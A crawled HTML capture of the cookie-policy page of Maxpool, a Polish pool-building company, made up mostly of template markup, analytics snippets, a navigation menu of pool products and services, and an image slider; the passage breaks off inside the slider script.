

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maxpool.pl/polityka-plikow-cookie.html
body_size: 9222
content:
                        <!DOCTYPE html>
<html lang="pl-PL" dir="ltr">
        
<head>
<link href="https://www.maxpool.pl/polityka-plikow-cookie.html" rel="canonical" />

    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/templates/g5_helium/images/favicon.ico" />
        
            
         <meta charset="utf-8" />
	<base href="https://www.maxpool.pl/polityka-plikow-cookie.html" />
	<meta name="keywords" content="Baseny, baseny ogrodowe, zadaszenia basenowe, klimatyzacje hal basenowych" />
	<meta name="robots" content="noindex, nofollow" />
	<meta name="description" content="Maxpool - baseny, baseny ogrodowe, zadaszenia basenowe. Relaks w dobrym stylu." />
	
	<title>Polityka plików Cookie</title>
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" />
	<link href="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/css/style.css" rel="stylesheet" />
	<link href="/modules/mod_jbcookies/assets/css/jbcookies.css?e3bdfe1576dc1ebbf81bd0157bc63ed0" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/helium_12.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/helium-joomla_12.css" rel="stylesheet" />
	<link href="/templates/g5_helium/custom/css-compiled/custom_12.css" rel="stylesheet" />
	<link href="/libraries/videobox/css/videobox.min.css" rel="stylesheet" />
	<style>
 .pagination>li>a, .pagination>li>span{color:#3072c9;text-shadow:0 0 10px #154485} .pagination>li.active>a, .pagination>li.active>span, .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover{color:#3072c9;background-color:#154485} .vb_video_cont, .vb_video_cont a, .vb_video_frame{color:#3072c9} #vbiClose:focus, #vbiClose:hover, .vb_video_cont a:focus, .vb_video_cont a:focus .vb_thub_wrap .vb-icon-play, .vb_video_cont a:hover, .vb_video_cont a:hover .vb_thub_wrap .vb-icon-play, .vb_video_cont:focus, .vb_video_cont:focus .vb_thub_wrap .vb-icon-play, .vb_video_cont:hover, .vb_video_cont:hover .vb_thub_wrap .vb-icon-play{color:#154485} #vbiWrap{color:#3072c9} .vb_slider_outer .vb_slider_next:focus, .vb_slider_outer .vb_slider_next:hover, .vb_slider_outer .vb_slider_prev:focus, .vb_slider_outer .vb_slider_prev:hover{color:#154485} .vb_slider_outer{color:#3072c9} #vbCloseLink:focus, #vbCloseLink:hover, .vjs-big-play-button:focus, .vjs-big-play-button:hover, .vjs-fullscreen-control:hover, .vjs-play-control:hover, .vjs-volume-menu-button:focus, .vjs-volume-menu-button:hover{color:#154485}
/*# sourceMappingURL=overrides.css.map */

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cf5bddb9e6c3067234eae9bb5ecc5836","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/caption.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/mootools-core.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/core.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/media/system/js/mootools-more.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?e3bdfe1576dc1ebbf81bd0157bc63ed0"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=UA-349165-9" async></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-FR35SJC2M1"></script>
	<script src="//www.googleadservices.com/pagead/conversion_async.js"></script>
	<script src="/libraries/videobox/js/videobox.bundle.js"></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-349165-9');

            window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR35SJC2M1');
  /* <![CDATA[ */
  goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 1045343813;
    w.google_conversion_label = "09cjCLjc0XAQxdy68gM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}
/* ]]> */
	</script>

    
                






</head>

    <body class="site com_content view-article no-layout no-task dir-ltr itemid-175 outline-12 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-8205-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                                        
                <section id="g-top">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-36 nomarginall maxpool-logo">
             <div id="logo-4112-particle" class="g-content g-particle">            <a href="/" target="_self" title="" aria-label="" rel="home" >
                        <img src="/images/maxpool/baseny-maxpool.png"  alt="" />
            </a>
            </div>
        </div>
                    

        <div id="sec-nav-image" class="g-block size-64 align-right">
             <div id="logo-5503-particle" class="g-content g-particle">            <div >                    <img src="/images/maxpool/baseny-domowe.png"  alt="" />
            </div>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <section id="g-navigation">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall center">
             <div id="menu-8333-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175 g-parent active g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Budujemy baseny</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-200  ">
                            <a class="g-menu-item-container" href="/baseny-ogrodowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Baseny ogrodowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-201  ">
                            <a class="g-menu-item-container" href="/baseny-wewnetrzne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Baseny wewnętrzne</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-heading g-menu-item-398 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-nav-header g-menu-item-content">            <span class="g-menu-item-title">Wyposażenie basenów</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-204 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/baseny-asortyment.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Asortyment</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-399  ">
                            <a class="g-menu-item-container" href="/filtracja-zestawy-filtracyjne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Filtracja</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
                            <a class="g-menu-item-container" href="/folie-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Folie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
                            <a class="g-menu-item-container" href="/atrakcje-basnowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Atrakcje</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
                            <a class="g-menu-item-container" href="/odkurzacze-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Odkurzacze</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
                            <a class="g-menu-item-container" href="/ogrzewanie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ogrzewanie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-404  ">
                            <a class="g-menu-item-container" href="/elementy-przylaczeniowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Elementy przyłączeniowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
                            <a class="g-menu-item-container" href="/automatyka-pracy-instalacji.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Automatyka pracy instalacji</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
                            <a class="g-menu-item-container" href="/przykrycia-lustra-wody.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Przykrycia lustra wody</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-203 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/chemia-basenowa.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chemia basenowa</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
                            <a class="g-menu-item-container" href="/chlor.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Chlor</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-408  ">
                            <a class="g-menu-item-container" href="/aktywny-tlen.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tlen</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
                            <a class="g-menu-item-container" href="/regulacja-kwasowosci-ph-wody.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regulacja kwasowości</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
                            <a class="g-menu-item-container" href="/srodki-glonobojcze.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Środki glonobójcze</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
                            <a class="g-menu-item-container" href="/czyszczenie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Czyszczenie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
                            <a class="g-menu-item-container" href="/basen-srodki-na-zime.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Zimowanie</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-300  ">
                            <a class="g-menu-item-container" href="/membrany-basenowe-alkorplan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Membrany basenowe Alkorplan</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-206 g-standard  ">
                            <a class="g-menu-item-container" href="/zadaszenia-basenowe.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Zadaszenia basenowe</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-528 g-standard  ">
                            <a class="g-menu-item-container" href="/tarasy-mobilne.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tarasy mobilne</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-205 g-standard  ">
                            <a class="g-menu-item-container" href="/klimatyzacja-hal-basenowych.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Klimatyzacja pomieszczeń basenowych</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-heading g-menu-item-169 g-parent g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-nav-header g-menu-item-content">            <span class="g-menu-item-title">Galeria realizacji Maxpool</span>
            </span>
                                        <span class="g-menu-parent-indicator"></span>                            </div>                                                                <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-529  ">
                            <a class="g-menu-item-container" href="/wybrane-realizacje-maxpool.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Wybrane realizacje Maxpool</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-448  ">
                            <a class="g-menu-item-container" href="/galeria/realizacje-maxpool.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Realizacje Maxpool</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-530  ">
                            <a class="g-menu-item-container" href="/galeria/budowa-basenu.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Budowa basenu</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-531  ">
                            <a class="g-menu-item-container" href="/galeria-video.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Galeria video</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176 g-standard  ">
                            <a class="g-menu-item-container" href="/uslugi.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Usługi</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-253 g-standard  ">
                            <a class="g-menu-item-container" href="/table/poradnik-inwestora/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poradnik inwestora</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179 g-standard  ">
                            <a class="g-menu-item-container" href="/dla-architektow.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dla architektów</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177 g-standard  ">
                            <a class="g-menu-item-container" href="/o-firmie.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">O firmie</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-180 g-standard  ">
                            <a class="g-menu-item-container kontakt" href="/kontakt.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kontakt</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <section id="g-intro">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable  span12">
						
<style>
	#juxslidershow-container1 .ws_bullets{
		display:none;
	}

	#juxslidershow-container1 .ws-title{
								top: 30px;
		left: 0;
						/**/
	}

	#juxslidershow-container1 .ws_bulframe div div{
		height:48px;
		overflow:visible;
		position:relative;
	}
	#juxslidershow-container1 .ws_bulframe div {
		left:0;
		overflow:hidden;
		position:relative;
		width:128px;
		background-color:#FFFFFF;
	}
</style>
<!-- Add custom css code -->
<div id="juxslidershow-container1"  class="">
	<div class="ws_images">
            <ul><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg" alt="" title=" " id="wows1_0"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg" alt="" title=" " id="wows1_1"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg" alt="" title=" " id="wows1_2"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg" alt="" title=" " id="wows1_3"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg" alt="" title=" " id="wows1_4"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg" alt="" title=" " id="wows1_5"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg" alt="" title=" " id="wows1_6"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg" alt="" title=" " id="wows1_7"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg" alt="" title=" " id="wows1_8"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg" alt="" title=" " id="wows1_9"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg" alt="" title=" " id="wows1_10"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg" alt="" title=" " id="wows1_11"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg" alt="" title=" " id="wows1_12"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg" alt="" title=" " id="wows1_13"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg" alt="" title=" " id="wows1_14"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg" alt="" title=" " id="wows1_15"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg" alt="" title=" " id="wows1_16"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg" alt="" title=" " id="wows1_17"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg" alt="" title=" " id="wows1_18"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg" alt="" title=" " id="wows1_19"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg" alt="" title=" " id="wows1_20"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg" alt="" title=" " id="wows1_21"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg" alt="" title=" " id="wows1_22"/></a></li><li><a href="/" target=""><img src="https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg" alt="" title=" " id="wows1_23"/></a></li></ul>
	</div>
	<div class="ws_bullets">
		<div><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/01_DxO.jpg" alt=""/>0</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/02_DxO.jpg" alt=""/>1</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/03_DxO.jpg" alt=""/>2</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/04_DxO.jpg" alt=""/>3</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/05_DxO.jpg" alt=""/>4</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/06_DxO.jpg" alt=""/>5</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/07_DxO.jpg" alt=""/>6</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/08_DxO.jpg" alt=""/>7</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/09_DxO.jpg" alt=""/>8</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/10_DxO.jpg" alt=""/>9</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/12_DxO.jpg" alt=""/>10</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/13_DxO.jpg" alt=""/>11</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/14_DxO.jpg" alt=""/>12</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/15_DxO.jpg" alt=""/>13</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/16_DxO.jpg" alt=""/>14</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/17_DxO.jpg" alt=""/>15</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/18_DxO.jpg" alt=""/>16</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/19_DxO.jpg" alt=""/>17</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/20_DxO.jpg" alt=""/>18</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-1.jpg" alt=""/>19</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-2.jpg" alt=""/>20</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-3.jpg" alt=""/>21</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-4.jpg" alt=""/>22</a><a href="/" title="" target=""><img width="128" height="48" src="https://www.maxpool.pl/images/sliders-2019/slider-2021-5.jpg" alt=""/>23</a></div>
	</div>
	<a href="#" class="ws_frame"></a>
<!--	<div class="ws_shadow"></div>-->
</div>
<script src="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/wowslider.js" type="text/javascript"></script>
<script src="https://www.maxpool.pl/modules/mod_jux_ken_burns_slideshow/assets/js/script.js" type="text/javascript"></script>
<script>
	jQuery("#juxslidershow-container1").wowSlider({
		effect: "kenburns",
		prev: "",
		next: "",
		duration: 5000,
//		thumbRate: 0,
		delay: 1000,
//		width: ,
//		height: ,
		autoPlay: true,
		stopOnHover: false,
		loop: false,		
		caption: false,
		captionEffect: "fade",
		controls: false,
		onBeforeStep:  function (i, c) {
